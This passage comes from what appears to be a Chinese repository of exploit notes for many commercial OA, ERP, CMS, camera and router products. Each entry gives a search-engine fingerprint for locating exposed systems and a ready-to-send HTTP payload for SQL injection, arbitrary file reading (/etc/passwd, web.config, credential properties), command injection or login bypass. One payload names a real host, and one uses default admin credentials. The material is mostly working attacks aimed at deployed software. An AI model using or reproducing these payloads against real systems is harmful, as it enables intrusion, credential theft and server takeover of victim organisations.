3 | 喰星云·数字化餐饮服务系统 not_finish.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="tmp_md5_pwd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /logistics/home_warning/php/not_finish.php?do=getList&lsid=(SELECT+(CASE+WHEN+(6192=6193)+THEN+''+ELSE+(SELECT+9641+UNION+SELECT+2384)+END)) HTTP/1.1
15 | Host: {{Hostname}}
16 | ```
17 |
18 |
--------------------------------------------------------------------------------
/用友OA/某友时空KSOA PayBill SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 某友时空KSOA PayBill SQL注入漏洞
2 | ```
3 | POST /servlet/PayBill?caculate&_rnd= HTTP/1.1
4 | Host: 1.1.1.1
5 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
6 | Content-Length: 134
7 | Accept-Encoding: gzip, deflate
8 | Connection: close
9 |
10 | 11'WAITFOR DELAY '00:00:03';-1102360
11 | ```
12 |
--------------------------------------------------------------------------------
/用友OA/用友u9系统接口TransWebService存在未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友u9系统接口TransWebService存在未授权访问漏洞
2 | 用友U9秉承互联网基因,是全球第一款基于SOA云架构的多组织企业互联网应用平台。U9以精细化管理、产业链协协同与社交化商业,帮助多组织企业(多事业部/多地点/多工厂/多法人)在互联网时代实现商业模式创新、组织变革与管理升级。用友u9 TransWebService存在未授权访问漏洞
3 |
4 | ## Hunter
5 |
6 | ```javascript
7 | web.body="logo-u9.png"
8 | ```
9 |
10 | ## poc
11 | ```plain
12 | /U9Supplier/CS/Office/TransWebService.asmx
13 | ```
14 |
15 | 
16 |
17 |
--------------------------------------------------------------------------------
/私有云管理平台/私有云管理平台存在登录绕过漏洞.md:
--------------------------------------------------------------------------------
1 | # 私有云管理平台存在登录绕过漏洞
2 |
3 | 私有云管理平台存在登录绕过漏洞
4 |
5 | ## hunter
6 |
7 | ```yaml
8 | web.title="私有云管理后台"
9 | ```
10 |
11 | ## poc
12 |
13 | 登陆界面抓包改返回响应的数据
14 |
15 | ```java
16 | {"code":1000,"msg":"BscDYP2u0qLelgSB6XT1AxbULeN55ZayHYnmPEDnib4="}
17 | ```
18 |
19 | 
20 |
21 | 
--------------------------------------------------------------------------------
/蓝凌OA/某凌OA前台代码执行.md:
--------------------------------------------------------------------------------
1 | ## 某凌OA前台代码执行
2 | ```
3 | POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
4 | Host: www.ynjd.cn:801
5 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
6 | Accept: /
7 | Connection: Keep-Alive
8 | Content-Length: 42
9 | Content-Type: application/x-www-form-urlencoded
10 |
11 | var={"body":{"file":"file:///etc/passwd"}}
12 | ```
13 | var={"body":{"file":"file:///etc/passwd"}} // linux
14 |
15 |
16 | var={"body":{"file":"/WEB-INF/KnssConfig/admin.properties"}} //windows
17 |
--------------------------------------------------------------------------------
/JFinalCMS/JFinalCMS 任意文件读取漏洞(CVE-2023-41599).md:
--------------------------------------------------------------------------------
1 | ## JFinalCMS 任意文件读取漏洞(CVE-2023-41599)
2 |
3 |
4 | ## 特征
5 | ```
6 | fofa:
7 | body="content=\"JreCms"
8 |
9 | hunter:
10 | web.body="content=\"JreCms"
11 | ```
12 | ## POC
13 | ```
14 | Windows: /../../../../../../../../../test.txt
15 | Linux: /../../../../../../../../../etc/passwd
16 |
17 | /common/down/file?filekey=/../../../../../../../../../etc/passwd
18 | ```
19 |
20 |
21 | ## 漏洞分析
22 | http://www.so1lupus.ltd/2023/08/28/Directory-traversal-in-JFinalCMS/
23 |
--------------------------------------------------------------------------------
/Progress/Progress-Flowmon命令注入漏洞(CVE-2024-2389).md:
--------------------------------------------------------------------------------
1 | ## Progress-Flowmon命令注入漏洞(CVE-2024-2389)
2 |
3 |
4 | ## fofa
5 | ```
6 | body="Flowmon-Web-Interface"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | GET /service.pdfs/confluence?lang=en&file=`ping+dnslog地址` HTTP/1.1
13 | Host: x.x.x.x
14 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.3 Safari/605.1.15
15 | Connection: close
16 | Accept: */*
17 | Accept-Language: en
18 | Accept-Encoding: gzip
19 | ```
20 |
--------------------------------------------------------------------------------
/赛蓝企业管理系统/赛蓝企业管理系统GetImportDetailJson存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 赛蓝企业管理系统GetImportDetailJson存在SQL注入漏洞
2 |
3 | 赛蓝企业管理系统 **GetImportDetailJson**接口处SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="www.cailsoft.com" || body="赛蓝企业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /BaseModule/ExcelImport/GetImportDetailJson?ImportId=1%27%3bWAITFOR+DELAY+%270%3a0%3a5%27--&IsShow=1 HTTP/1.1
15 | Host: {{Hostname}}
16 | ```
17 |
18 |
--------------------------------------------------------------------------------
/jshERP/jshERP信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 华夏ERP管理员信息泄露漏洞
2 |
3 | ## fofa
4 | ```
5 | icon_hash="-1298131932"
6 | ```
7 | ## POC
8 | ```
9 | GET /jshERP-boot/user/getAllList;.ico HTTP/1.1
10 | Host:
11 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36
12 | Connection: close
13 | Accept: */*
14 | Accept-Language: en
15 | Accept-Encoding: gzip
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/宏景OA/宏景eHR-HCM-DisplayExcelCustomReport接口存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 宏景eHR-HCM-DisplayExcelCustomReport接口存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="HJSOFT-HCM"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /templates/attestation/../../servlet/DisplayExcelCustomReport HTTP/1.1
11 | Host:
12 | User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
13 | Content-Type: application/x-www-form-urlencoded
14 |
15 | filename=../webapps/ROOT/WEB-INF/web.xml
16 | ```
17 |
--------------------------------------------------------------------------------
/通达OA/通达OA down.php接口存在未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 |
2 | ## 通达OA down.php接口存在未授权访问漏洞
3 |
4 | ## fofa
5 | ```
6 | app="TDXK-通达OA"
7 | ```
8 |
9 | ## poc
10 |
11 | ```
12 | http://127.0.0.1/inc/package/down.php?id=../../../cache/org
13 |
14 | GET /inc/package/down.php?id=../../../cache/org HTTP/1.1
15 | Host: 127.0.0.1
16 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
17 | Accept: */*
18 | Connection: Keep-Alive
19 | ```
20 |
21 | 
22 |
--------------------------------------------------------------------------------
/DCN/神州数码DCN系统接口online_list.php存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 神州数码DCN系统接口online_list.php存在任意文件读取漏洞
2 |
3 | 神州数码DCN系统接口online_list.php存在任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="style/blue/css/dcn_ui.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /function/auth/user/online_list.php HTTP/1.1
15 | Host: {{Hostname}}
16 | Content-Type: application/x-www-form-urlencoded
17 |
18 | proxy_request=/etc/passwd
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/赛蓝企业管理系统/赛蓝企业管理系统GetCssFile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 赛蓝企业管理系统GetCssFile存在任意文件读取漏洞
2 |
3 | 赛蓝企业管理系统 GetCssFile接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="www.cailsoft.com" || body="赛蓝企业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /Utility/GetCssFile?filePath=../web.config HTTP/1.1
15 | Host: ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/AspCMS/AspCMS系统commentList.asp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # AspCMS系统commentList.asp存在SQL注入漏洞
2 |
3 | AspCMS commentList.asp 存在SQL注入漏洞,攻击者通过漏洞可以获取管理员md5的密码,进行解密后登录获取敏感数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="ASPCMS"
9 | ```
10 |
11 | ## poc
12 |
13 | ```asp
14 | /plug/comment/commentList.asp?id=-1%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Password,now(),null,1%20%20frmasterom%20{prefix}user
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/Craft/Craft CMS远程代码执行漏洞CVE-2023-41892.md:
--------------------------------------------------------------------------------
1 | ## Craft CMS远程代码执行漏洞CVE-2023-41892
2 |
3 | ## 影响版本
4 | Craft CMS >= 4.0.0-RC1
5 | Craft CMS <= 4.4.14
6 |
7 | ## exp
8 | ```
9 | POST /index.php HTTP/1.1
10 | Host: {{Hostname}}
11 | Content-Type: application/x-www-form-urlencoded
12 |
13 | action=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={"name":"test[userCondition]","as xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream", "__construct()": [{"close":null}],"_fn_close":"phpinfo"}}
14 | ```
15 |
--------------------------------------------------------------------------------
/泛微OA/泛微OA-E-cology8-SptmForPortalThumbnail.jsp任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微OA-E-cology8-SptmForPortalThumbnail.jsp任意文件读取漏洞
2 |
3 | 泛微 e-cology8 的 SptmForPortalThumbnail.jsp 文件中的 preview 未进行安全过滤,攻击者可通过该漏洞读取泄露源码、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="泛微-OA(e-cology)"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /portal/SptmForPortalThumbnail.jsp?preview=../ecology/WEB-INF/prop/weaver.properties
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/通天星/通天星CMSV6车载视频监控平台downloadLogger接口任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 通天星CMSV6车载视频监控平台downloadLogger接口任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="./open/webApi.html"||body="/808gps/"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /808gps/logger/downloadLogger.action?fileName=C://Windows//win.ini HTTP/1.1
12 | Host:127.0.0.1
13 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
14 | Accept: */*
15 | Connection: Keep-Alive
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/DT/DT高清车牌识别摄像机存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## DT高清车牌识别摄像机存在任意文件读取漏洞
2 |
3 | DT高清车牌识别摄像机是一种高科技产品,主要用于抓拍和识别车牌信息,用于交通管理、违章抓拍、电子收费等目的。DT-高清车牌识别摄像机存在任意文件读取漏洞,恶意攻击者可能利用该漏洞读取服务器上的敏感文件。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="DT-高清车牌识别摄像机"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /../../../../etc/passwd HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/全息AI网络运维平台/全息AI网络运维平台ajax_cloud_router_config.php存在命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | # 全息AI网络运维平台ajax_cloud_router_config.php存在命令执行漏洞
2 |
3 | 全息AI网络运维平台 接口 /nmss/cloud/Ajax/ajax_cloud_router_config.php 存在命令执行漏洞,导致服务器沦陷。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | "全息AI网络运维平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /nmss/cloud/Ajax/ajax_cloud_router_config.php HTTP/1.1
15 | host:127.0.0.1
16 |
17 | ping_cmd=8.8.8.8|cat /etc/passwd>1.txt
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/宏脉医美行业管理系统/宏脉医美行业管理系统DownLoadServerFile任意文件读取下载漏洞.md:
--------------------------------------------------------------------------------
1 | # 宏脉医美行业管理系统DownLoadServerFile任意文件读取下载漏洞
2 |
3 | 宏脉医美行业管理系统是由宏脉信息技术(广州)股份有限公司开发的一款服务于医美行业管理服务的系统。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | title="宏脉医美行业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /zh-CN/PublicInterface/DownLoadServerFile HTTP/1.1
15 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
16 | Accept-Encoding: gzip, deflate
17 |
18 | filePath=c:\windows\win.ini
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/用友OA/用友GRP-U8-SelectDMJE.jsp_SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友GRP-U8-SelectDMJE.jsp_SQL注入漏洞
2 |
3 | 用友GRP-U8R10产品官方在售及提供服务的版本为U8Manager,产品分B、C、G三个产品系列,以上受到本次通报漏洞的影响。用友GRP-U8 SelectDMJE.jsp 存在SQL注入漏洞。
4 |
5 | ## fofa
6 | ```
7 | app="用友-GRP-U8"
8 | ```
9 |
10 | ## poc
11 | ```
12 | GET /u8qx/SelectDMJE.jsp?kjnd=1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
13 | Host: your-ip
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
15 | Connection: close
16 | ```
17 |
18 |
19 |
--------------------------------------------------------------------------------
/用友OA/用友U8-CRM系统接口attrlist存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友U8-CRM系统接口attrlist存在SQL注入漏洞
2 |
3 |
4 |
5 | ## hunter
6 |
7 | ```yaml
8 | app.name="用友 CRM"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /devtools/tools/attrlist.php?DontCheckLogin=1&isquery=1 HTTP/1.1
15 | Host:
16 | Connection: close
17 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
18 | Content-Type: application/x-www-form-urlencoded;
19 |
20 | obj_type=1';WAITFOR DELAY '0:0:5'--
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/致远OA/致远M3敏感信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远M3敏感信息泄露漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | title="M3-Server"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /mobile_portal/logs/autoLogin.log HTTP/1.1
12 | Host: x.x.x.x
13 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
14 | Accept-Charset: utf-8
15 | Accept-Encoding: gzip, deflate
16 | Connection: close
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/路由器/draytek路由器addrouting命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## draytek路由器addrouting命令执行漏洞
2 |
3 | ## fofa
4 | ```
5 | header="realm="VigorAP910C"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | 获取token
12 | GET /opmode.asp HTTP/1.1
13 | Host:
14 | Authorization: Basic YWRtaW46YWRtaW4=
15 | Referer:{{Hostname}}
16 | ser-Agent: Mozilla/5.0 - |
17 |
18 | 执行命令
19 | GET /goform/addRouting?AuthStr={{token}}&dest=||+echo+$(+{{rce}})%3b%23a HTTP/1.1
20 | Host:
21 | Authorization: Basic YWRtaW46YWRtaW4= R
22 | eferer:{{Hostname}}
23 | User-Agent: Mozilla/5.0
24 | ```
25 |
--------------------------------------------------------------------------------
/锐捷/锐捷网络无线AC命令执行.md:
--------------------------------------------------------------------------------
1 | ## 锐捷网络无线AC命令执行
2 |
3 | 
4 |
5 | ## poc
6 | ```
7 | POST /web_action.do HTTP/1.1
8 | Host:
9 | Content-Type: application/x-www-form-urlencoded
10 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
11 |
12 | action=shell&command=ls
13 | ```
14 |
15 | 
16 |
--------------------------------------------------------------------------------
/信呼OA/信呼OA系统index存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 信呼OA系统index存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```java
8 | icon_hash="1652488516"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /index.php?m=openmodhetong|openapi&d=task&a=data&ajaxbool=0&nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/深信服/深信服下一代防火墙NGAF任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 深信服下一代防火墙NGAF任意文件读取漏洞
2 |
3 | ## fofa:
4 |
5 | "Redirect.php?url=/LogInOut.php" && port="85"
6 |
7 | ## hunter:
8 | web.body="LogInOut.php?type=logout"
9 |
10 | ## 漏洞复现
11 | ```
12 | curl --insecure https://:85/svpn_html/loadfile.php?file=/etc/./passwd -H "y-forwarded-for: 127.0.0.1"
13 |
14 | ```
15 |
16 | 
17 |
18 |
19 |
20 |
--------------------------------------------------------------------------------
/用友OA/用友U8 Cloud-KeyWordReportQuery存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友U8 Cloud-KeyWordReportQuery存在SQL注入漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /service/~iufo/nc.itf.iufo.mobilereport.data.KeyWordReportQuery HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 | Content-Type: application/x-www-form-urlencoded
10 | Content-Length: 0
11 |
12 | {"reportType":"1';waitfor delay '0:0:3'-- ","pageInfo":{"currentPageIndex":1,"pageSize":1},"keyword":[]}
13 | ```
14 |
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口PrintZPFB.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口PrintZPFB.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp//PrintZPFB.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/PrintZPFB.jsp?zpfbbh=1%27+union+select+1,2,3,4,db_name()+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/ZKBioSecurity/ZKBioSecurity存在shiro反序列漏洞.md:
--------------------------------------------------------------------------------
1 | # ZKBioSecurity存在shiro反序列漏洞
2 |
3 | ZKBioSecurity平台存在 shiro 反序列化漏洞,该漏洞源于软件存在硬编码的 shiro-key,攻击者可利用该 key 生成恶意的序列化数据,在服务器上执行任意代码,执行系统命令、或打入内存马等,获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | title=="ZKBioSecurity" && body="Automatic login within two weeks"
9 | ```
10 |
11 | ## poc
12 |
13 | 利用工具
14 |
15 | ```
16 | https://github.com/SummerSec/ShiroAttack2/releases/tag/4.7.0
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/厦门四信通信科技有限公司/厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞.md:
--------------------------------------------------------------------------------
1 | ## 厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞
2 |
3 | 厦门四信通信科技有限公司视频监控管理系统存在逻辑缺陷漏洞,可直接绕过登录进入后台。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/monitor/realt/init?curPageId=a1"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /mgrcter/usermgr/user/Login.action
15 | ```
16 |
17 | 
18 |
19 | 返回登录页面刷新一下进后台。
20 |
21 | 
--------------------------------------------------------------------------------
/好视通视频会议系统/好视通视频会议系统 toDownload.do接口 任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 好视通视频会议系统 toDownload.do接口任意文件读取漏洞
